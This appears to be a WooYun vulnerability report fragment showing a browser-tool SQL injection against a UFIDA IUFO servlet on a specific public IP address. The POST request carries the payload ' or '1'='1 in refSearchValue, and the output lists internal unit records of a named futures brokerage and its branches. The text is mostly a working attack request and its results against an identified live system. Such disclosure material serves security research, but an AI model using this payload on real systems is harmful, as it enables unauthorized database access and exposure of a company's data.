 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://27.17.62.150:12345/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retType=unit_code&Operation=Search&
action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
Enable Post data Enable Referrer
Post data
TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&
refSearchValue=' or '1'='1
单位树参照
单位编码 等于 ' or '1'='1 查找
单位信息
(1)美尔雅期货经纪有限公司
(101)美尔雅期货有限公司总部
(102)美尔雅期货有限公司汉口营业部
(103)美尔雅期货有限公司武昌营业部
(104)美尔雅期货有限公司武汉市光谷营业部
(105)美尔雅期货有限公司黄石营业部
(106)美尔雅期货有限公司襄阳营业部
(107)美尔雅期货有限公司荆州营业部
(108)美尔雅期货有限公司十堰营业部
www.wooyun.org